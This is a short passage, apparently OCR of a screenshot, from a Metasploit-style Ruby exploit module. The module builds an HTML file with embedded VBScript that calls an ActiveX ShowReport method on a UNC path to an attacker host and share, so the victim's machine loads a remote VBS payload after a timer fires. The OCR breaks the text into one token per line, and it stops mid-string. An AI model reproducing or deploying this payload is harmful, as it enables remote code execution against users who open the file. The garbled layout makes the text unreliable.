
<
script language
=
'vbscript'
>
		sub 
#{sub_name}
#{obj_name}.ShowReport "\\\\#
{myhost}\\#{datastore['SHARENAME']}\\#
{@vbs_name}"
end
 sub

#{obj_name}.ShowReport "\\\\#
{myhost}\\#{datastore['SHARENAME']}"
		window
.
setTimeout 
"
#
{
sub_name
}
"
,
1000
<
/
script
>
<
/
body
>
<
/
html
>
HTML
		html 
=
 html
.
gsub
(
/^\t\t/
,
''
)
file_create
(
html
)
print_status
(
"
#
{
datastore
[
'FILENAME'
]
}
 must be run 